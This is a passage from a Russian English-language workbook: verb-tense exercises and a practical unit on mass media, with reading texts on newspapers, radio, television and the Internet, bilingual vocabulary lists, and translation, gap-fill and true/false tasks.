1. They (to go) to the Hermitage last week. 2. They (to be) to the Hermitage twice this week. 3. After school yesterday he (to come) home, (to have) dinner, (to read) an article from the latest magazine and (to begin) doing his homework. 4. When your friend (to return) from the south? – She (to return) yesterday. – You (to go) to the station to meet her? – No, I..., I (to be) too busy. 5. With whom you (to discuss) this question yesterday? 6. I (to see) this film this week. I like it very much. 7. When I (to enter) the kitchen, I (to see) that my mother (to stand) at the table and (to cut) some cabbage. She (to cook) dinner. 8. As soon as I (to hear) a cry, I (to run) out of the room and (to see) that a child (to lie) on the ground and (to cry). "What (to happen)? Why you (to cry)? You (to hurt) yourself?" I asked. 9. As soon as I (to see) him, I (to understand) that he (to work) hard. He (to write) something and (not to notice) anything. 10. When I (to come) home yesterday, the children (to run) and (to sing) merrily. "We (to learn) a new song!" they cried. 11. When the young man (to enter) the room, she (to look) at him in surprise.

"What you (to want) to tell me?" she (to say). "Why you (to come)?" 12. It (to rain) hard when I (to leave) home yesterday, so I (to return), (to put) on my raincoat and (to start) again. 13. Your brother (to return) from the north?  $-$  Yes, he (to come) a few days ago. 14. You (to be) to the Crimea? When you (to be) there?  $-$  I (to be) there in 1993. 15. Where (to be) your brother?  $-$  He just (to come) home. He (to take) a shower in the bathroom now.

# **ПРАКТИЧЕСКАЯ РАБОТА № 7**

**Цель:** формирование умений аналитического и просмотрового чтения, диалогической и монологической речи в рамках тематики. *Теоретические вопросы*

Общественно-политическая лексика.

Политические термины. Особенности перевода терминов. Поиск эквивалентов в переводе. Структура информационного текста. *Задание № 1 Прочитайте и переведите текст, запомните слова.* MASS MEDIA

To live in the modern world is impossible without expanding your knowledge in all spheres. There are several ways of communicating the world of individuals-mass media, books, travelling, museums, meeting eminent people. Of all the existing ways, there are two which are the easiest, those are mass media and travelling. It's not a secret the different media are used to communicate news and entertainment. They include print media and electronic media.

Mass media play an important role in our life. They are usually defined by encyclopedias as any of the means of communication, such as radio, television, newspapers, magazines, etc. that reach and influence a very large audience, at least as large as the whole population of a nation.

I believe mass media are so influential because they can be used for various purposes: popularization, education, entertainment etc.

Mass media play a crucial role in forming public opinion. But how much do the media influence the modern society? Early critiques suggested that the media destroys the individual's capacity to act autonomously. Later studies, however, suggest a more complex interaction between the media and society. People actively interpret and evaluate the media and the information it provides.

### *Слова и выражения*

Mass media – средства массовой информации.

To meet eminent people – встречаться с выдающимися людьми.

To shape public opinion – формировать общественное мнение.

Means of communication – средства связи.

To influence a very large audience-оказывать влияние на очень большую аудиторию. Advertising – реклама.

Public relations – связи с общественностью.

To play a crucial role in smth – играть решающую роль в чем-либо.

Forming public opinion – формировать общественное мнение.

To be made up of smth – состоять из чего-либо.

Newsgathering – сбор новостей.

To provide news output – обеспечивать выпуск новостей.

To force attention to smth – привлекать внимание к чему-либо.

To build up a public image – создавать имидж.

Capacity to act autonomously – способность к самостоятельным действиям. Impartial – объективный, беспристрастный.

## *Задание № 2*

### *Вставьте нужные слова в предложения.*

The mass media refers to the people and organizations that provide news and i………..(1) for the public. Until recently these were mainly  $n$ ………..(2), t…….(3), and r………(4). Today, computers play a very big part. The I………..(5) is a computer system that allows millions of people around the world to receive and exchange information about almost everything. Ordinary post has been taken over by e……….(6) which stands for e……..(7) mail because it is sent m…………(8) to each other quickly and cheaply. Ordinary p………..(9) is now referred to as "snail-mail" and one wonders if the p……..(10) is a job in danger of extinction!

## *Задание № 3*

### *Переведите предложения на английский язык.*

1. Средства массовой информации – это средства коммуникации, такие как радио, телевидение, газеты, журналы, которые создают очень большую аудиторию. 2. Средства массовой информации играют ведущую роль в формировании общественного мнения, так как они, вопервых, доносят до людей информацию о мире, во-вторых, воспроизводят созданный современным обществом его собственный имидж. 3. Они создают аудиторию, которая поддерживает их в финансовом отношении.

## *Задание № 4*

*Прочитайте и переведите диалог. Разделите его на 3 части, выучите одну из частей наизусть и разыграйте в аудитории.* **Mass media**

What is the role of mass media in the life of contemporary society?

– The role of mass media in the life of the present society is difficult to overestimate. They have become a daily and essential necessity with contemporary men. Mass media report about various aspects of life, form and affect public opinion.

What is implied under the term "mass media"?

– Mass media comprise press, radio, TV and the Internet. In this or that form mass media come into every home. To understand the meaning of mass media for the people it is necessary to consider their every aspect separately.

What do you know about the Internet?

– The Internet was created in 1983. Since that time it has grown beyond its largely academic origin into an increasingly commercial and popular medium. The Internet connects many computer net works. It is based on a common addressing system and communications protocol called TCP/IP (Transmission Control Protocol/Internet Protocol). By the mid-1990s the Internet connected millions of computers throughout the world. Many commercial computer network and data services also provided at least indirect connection to the Internet. The World Wide Web, which enables simple and

intuitive navigation of Internet sites through a graphical interface, expanded during the 1990s to become the most important component of the Internet.

What can you say about the press?

– Newspapers are usually issued daily, weekly, or at other regular times. They provide news, views, features, and other information of public interest and often carry advertising – When did the first newspapers appear in England?

– Newspapers appeared in many European countries in the 17th century. The first English printed news book averaging twenty-two pages was the "Weekly News". It appeared in Lon don in 1621. By the 1640s the news book had taken the form of a newspaper. The first periodical was the "London Gazelle", a bi weekly court paper. It started as the "Oxford Gazette" in 1665 when the King and the court moved to Oxford because of London plague.

What was the first English daily?

– The first English daily was "The Daily Courant" (1702-35). It was in 1771 that Parliament allowed journalists the right to report its proceedings. The "Times" was founded by John Walter in 1785, and "The Observer" was founded in 1791.

What role do newspapers play today?

Newspapers come out to provide their readers with fresh news. Today people have a chance to have full information about political, economic and cultural events in their own country and abroad.

– Are British newspapers homogeneous?

– No, they are not. In Great Britain there are no official government newspapers. British newspapers are proud of their individual styles. They can be classified into quality and popular editions.

In what way do quality newspapers differ from the popular ones?

– Quality newspapers are serious daily issues. They appeal mainly to the upper and middle classes. Popular, tabloid newspapers are smaller in size and contain many photographs. Unlike quality newspapers popular newspapers are not so serious and their stories tend to be sensational.

– What quality newspapers can you name?

– Quality newspapers are: "Financial Times", "The Times", "The Guardian", and «The Daily Telegraph".

What information do quality newspapers contain?

– "Financial Times" contains a comprehensive coverage of industry, commerce and public affairs. "The Times" is the most famous newspaper. It represents the views of the establishment and is wellknown for its correspondence column. "The Guardian" gives a wide coverage of news events and reports on social issues, the arts, education. "The Daily Telegraph" contains reports on national and international news, gives a full covering of sports and other topics.

What are popular newspapers?

– Popular newspapers are: "The Daily Express", "The Daily Mirror", "The Daily Mail", "The Daily Star", "And The Sun". They have a national daily circulation and appeal mainly to the working and middle classes.

When did the first newspapers appear in America?

In the 17th century newspapers, magazines, almanacs were published in America. The oldest printing press in America was set up as early as 1639 at Cambridge, and its activity was never interrupted. The first newspaper in the United States came out in Boston in 1690. But it was suppressed by the colonial governor after one issue. The weekly "Boston Newsletter" began publication in 1704. Independent newspaper publishing started with the "New– England Courant" in 1721. In 1776 on the eve of the Revolution Boston had five newspapers, and Philadelphia three. Freedom of the press was achieved the United States in 1791 by the First Amendment to the U.S. Constitution.

– How can American newspapers be classified?

In the USA daily newspapers are of two kinds: quality and popular. "The Wall Street Journal" is a quality newspaper. It covers national and international news. "The Washington Post" contains full coverage of Congress.

– Does a national press exist in the USA?

It is a very difficult question. On one hand it is possible to say that there is no national press in the US. because most daily papers are distributed locally. On the other hand one can say that there is a national US press. It is a very specific press as it comes from the sharing of news. I mean that some newspapers not only print, but collect and sell news, news features and photographs to other newspapers. For example, "The New York Times", "The Washington Post", the "Los Angeles Times" are the best news services of this kind.

– What can you say about Russian newspapers?

– Today Russia can be proud of the variety of newspapers circulating throughout the country. On the news stalls one can find newspapers of all kinds: national and local, official and private, quality and popular, newspapers issued for children, teenagers, people of different trends, for fans: sport-fans, carfans, etc. Today there are a lot of local and professional newspapers in Russia.

Is it possible to classify Russian newspapers into quality and popular?

– Now it is almost impossible to classify all the Russian news papers into two big groups: quality and popular. It is possible to name the newspapers and the bodies responsible for the issue of this or that newspaper to illustrate the variety of the modern Russian press. "Moscovsky Komsomolets" is a social and political newspaper of the Russian youth; "Arguments and Facts" is an in dependent newspaper; "Evening Moscow" is an independent people's newspaper; "The Red Star" is the newspaper of the Defence Ministry.

– Are there a lot of magazines in Russia today?

– As for the magazines, today they are numerous. They cover all topics and interests, from painting and architecture to tennis, from aviation and gardening to computers and literary criticism.

- When did radio appear?
- Radio appeared earlier then TV.
- Did it take radio long to be a reality?

– Radio first became a possibility when the English physicist Michael Faraday demonstrated that an electrical current could produce a magnetic field. In 1864 James Clerk Maxwell, a professor of experimental physics at Cambridge, proved mathematically that these electrical disturbances could be detected at considerable distances. Maxwell predicted that this electromagnetic energy could move outward in waves travelling at the speed of light. In 1888 Heinrich Hertz demonstrated that Maxwell's prediction was true for transmissions over short distances. In 1901 an Italian physicist named Guglielrno Marconi received wireless telegraphic messages sent from Cornwall to Newfoundland. It was hailed as a triumph, but few discerned its full meaning: the birth of a communications revolution. Rather, it was another welcome convenience. Radio underwent rapid improvement in the period before World War II.

– Has radio lost its importance with the appearance of TV and the Internet?

– Radio has not lost its importance with the appearances of TV and the Internet. Today there are a lot of radio stations of many different types and so much variety. Talk shows and music programms with disc jockeys are very popular.

When was TV invented?

– TV experiments to create a workable television system began in the late 19th century by Paul Nipkow, a German scientist. Today almost every family in the civilized world has a TV set. Television plays an important role in our society, not only as an entertainer and informant, but also because of the grip it has on many people. Television channels easily go into people's home taking in their time and life.

– What British and American radio and TV networks do you know?

– In the USA the National Public Radio network (NPR) is known for its quality news and discussion programms. Another public radio network, American Public Radio (APR), with its commentary and entertainment programmes is very popular too. In the USA PBS (Public Broadcasting Service) with its 280 stations is the largest network. The cable networks such as CNN carries news and news stories, SPN covers all sports events, and MTV is famous for its music videos.

– What do you know about the British Broadcasting Corporation (BBC)?

– The British Broadcasting Corporation (BBC) was established in 1936 by the government. It provides five radio stations. The BBC also runs thirty seven local radio stations, providing material of local importance. There

are seventy independent local radio stations in Britain. They provide news, information, music, coverage of local events, sports commentaries and the like. External service of the BBC is a very important part of the BBC's work. The BBC World Service broadcasts in thirty five vernacular languages. The British have four main channels to choose, from: BBC-1 and BBC-2, ITV (Independent Television) and Channel Four. It is a well established fact that the high quality of British television is upheld by the BBC.

The media play a central role in Britain's daily life, informing and educating, questioning and challenging – and of course – entertaining. In recent years the availability of more radio frequencies, together with satellite, cable and microwave transmissions, has already made a greater number of local, national and international services possible. The transition from analogue to digital transmission technology is now expanding this capacity enormously. The Internet is providing, increasingly, an additional medium for information, entertainment and communication.

#### *Задание № 5*

*Прочитайте текст, запомните слова к нему.*

**Newspapers** are especially important nowadays and we can't imagine our life without them. There are dozens of them on every news-stand. There are newspapers for professionals, for businessmen, for children and teenagers, for men and women, for sports fans, for those who are interested in gardening, fishing, hunting, for those who keep pets and so on. Some newspapers publish serious articles on politics, economy and finance, some aim to entertain their readers. Many newspapers express certain political opinion and people choose them according to their own political beliefs. In short, you can always find a paper which suits your interests. The advantage of all the newspapers is that they usually provide us with extra detail, comment and background information. But it is bad that very often newspapers are full of dramatic events about natural disasters, plane crashes, murders and robberies. Having read such articles, you feel depressed and it seems that the world is being ruined. One more disadvantage is that newspapers are full of gossip about different celebrities and their private lives. There are also a lot of photos of them in their most intimate moments. I think it shouldn't be allowed, besides half of this information is unreliable.

The main source of news for millions of people is television. With its help we can see everything with our own eyes. It is the window on the world which gives us an opportunity to "travel" all over the world. TV gives us food for thought, introduces us to new ideas and activities. It has the power to educate and broaden our minds. It helps us to relax after a hard day's work and to escape from reality. There is always a great variety of programmes on TV: news and sport programmes, talk shows and TV games, documentaries and feature films, concerts and theatre performances. But nowadays there is a lot of violence on TV. As George Mikes once said, TV teaches us "how to kill, to rob, to shoot and to poison." We watch hits where people are killed before our very eyes. It dulls our sensitivity and when we learn about one more tragedy or catastrophe, we

perceive it as something quite natural, just like an everyday affair. Some people become TV addicts and they won't give up TV for anything in the world. Nowadays some children are so addicted to TV that they are not interested in anything else: they don't read books, communicate with adults and other children, they move less, speak less and they even think less. Though there are a lot of excellent educational programmes for children and programmes designed for schools. They help children to extend their knowledge, expose them to different people and places and to develop their imagination.

Many people prefer the radio. It is good to listen to it in the car, or in the open air, or when you do something about the house.

**The Internet** has recently become another important source of information. It is regarded as the latest addiction to trap thousands of people which has been blamed for broken relationships, job losses, financial ruin and even suicide. Psychologists now recognize Internet Addiction Syndrome (IAS) as a new illness that could cause serious problems and ruin many lives. Many users spend up to 40 hours a week on the Internet. Some of the addicts are teenagers who are already hooked on computer games. *Слова к тексту:*

news-stand – газетный киоск background information – "закулисная информация" natural disasters – природные катастрофы celebrity – знаменитость intimate – личный unreliable – ненадёжный documentary – документальный фильм feature film – художественный фильм violence – насилие to dull – притуплять sensitivity – чувствительность catastrophe – катастрофа TV addict – теленаркоман to hook – цеплять крючком, зд. делать зависимым disabled people – люди, потерявшие трудоспособность

### *Задание № 6*

*Прочитайте предложения, определите, соответствуют ли они содержанию текста, "true" or "false"*

1) You will hardly find a newspaper which suits your interests.

2) The advantage of all the newspapers is that they are full of gossip about different celebrities and their private lives.

3) Television helps us to relax after a hard day's work and to escape from reality.

4) Some people become TV addicts and they won't give up TV for anything in the world.

5) Thanks to television children become more active and creative.

6) Programmes about violence make people more sensitive.

7) The Internet is regarded as the latest addiction to trap thousands of people.

8) Some of the addicts are disabled people who are already hooked on computer games.

### *Задание № 7*

*Вставьте слова в предложения.*

*disadvantage, sensitivity, imagination, to dull, to provide, violence, disaster, celebrity, disabled,* 

*hooked, intimate, to educate, catastrophe, to communicate*

1. We need to ………. people so that they understand the importance of a good, healthy diet. (educate) 2. You don't have to use your ………. when you're watching television. (imagination) 3. He's a national ………. (celebrity) 4. She has always shown a ……….. to audience needs and tastes. (sensitivity) 5. My fear and anxiety ………. my mind. (dull) 6. She's on ………. terms with people in government. (intimate) 7. There is too much brutality and ………. on TV these days. (violence) 8. Her son is ………. and she has to take care of him all the time. (disabled) 9. Your main ………. is your lack of job experience. (disadvantage) 10. Some parents who are concerned about computer games believe their children are .......... (hooked) 11. The money will be used to ………. the school with new computer equipment. (provide) 12. Now that we live in different cities, we ………. by e-mail. (communicate)

# *Задание № 8*

*Прочитайте, переведите данные ниже тексты. Ответьте на вопросы.*

What sources of news are valuable?

How can we determine and define the quality and reliability of news?

Mass media (that is the press, the radio and television) play an important role in the life of society. They inform, educate and entertain people. They also influence the way people look at the world and make them change their views. Mass media mould public opinion. Millions of people in their spare time watch TV and read newspapers. Everybody can find there something interesting for him. On the radio one can hear music, plays, news and various discussions or commentaries of current events. Lot's radio or TV games and films attract a large audience. Newspapers uses in different ways, but basically they are read. There is a lot of advertisement on mass media. Some of the TV and radio stations and newspapers are owned by different corporations. The owners can advertise whatever they choose. But it is hardly fair to say that mass media do not try to raise cultural level of the people or to develop their artistic taste. Mass media brings to millions of homes not only entertainment and news but also cultural and educational programs. There are more than ten TV channels and lots of radio stations and newspapers now in the Russian Federation.

# *News or Entertainment?*

Where does your knowledge of the news come from? In Britain, 62 percent of the population gets its information from television, 23 percent from newspapers and 13 percent from radio. A TV news broadcast is therefore an important source of information. However, are TV news broadcasts more concerned with entertainment than information? Look at the facts:

News broadcasts are introduced by the same kind lively music as other programs on TV. Programs also begun with headlines designed to attract the viewer.

The newsreaders are often attractive and friendly. They sit behind impressive desks and often feature in newspaper articles about their private lives.

The news items may be serious but they are often followed by advertisements, which make them less significant.

The average length of items is only 45 seconds. This means even important items may only get 3 or 4 minutes in coverage. As a result TV news cannot deal with complex issues and when it does it tends to simplify them.

Issues are also trivialized by the proportions of soft items in each broadcast. These are often placed at the end of the news and concern the Royal Family, animals, "strange but true" items, etc.

### *Задание № 9*

*Прочитайте и переведите данный ниже текст. Перескажите текст. С помощью данных после текста моделей и списка слов и словосочетаний первого задания дополните ваш пересказ.*

# *The newspapers and its reader*

Press is often called a mirror of current events. The information we get from newspapers and magazines helps us to know the life at home and in other countries. The newspapers' aim is to inform the readers as fully as possible of the events taking place in Russia and abroad. They try to cover domestic and foreign policy and the public opinion on all topic all usages.

1. I can say I am fond of reading newspapers, because they give me much information on… 2. My family receives ... . I think ... is most interesting. I prefer it because ... . It's a daily (weekly, monthly) newspaper (magazine). 3. If you are a regular reader of the press, you can get a lot of information. *Intellectual Qualities of Newspapers' Readers*





*Задание № 10*

*Переведите данные ниже фразы на русский язык. Составьте с ними предложения на английском языке.*

**–** keen, sharp, superior intellect of intellect (a person of keen intellect)

**–** to demonstrate, show intelligence

**–** great, high, keen, limited, low, outstanding, remarkable intelligence– artificial, native intelligence

the intelligence to  $+$  inf (She had the intelligence to see through their scheme)

**–** of a certain intelligence (a person of considerable intelligence)

**–** to collect, gather intelligence

**–** classified, combat, military, industrial, secret intelligence

# *Задание № 11*

*Найдите во второй колонке верное определение для понятий из первой колонки.*



# *Задание № 12*

*Дополните третью колонку собственными примерами.*






## *Задание № 13*

*Прочитайте и переведите текст. Составьте краткий и развернутый планы текста.*

## *Media Dependence on Public Relations*

Public relations sources provide most of the information used in the media today. A number of research studies have substantiated this, including the finding that today's reporters and editors spend most of their time processing information, not gathering it.

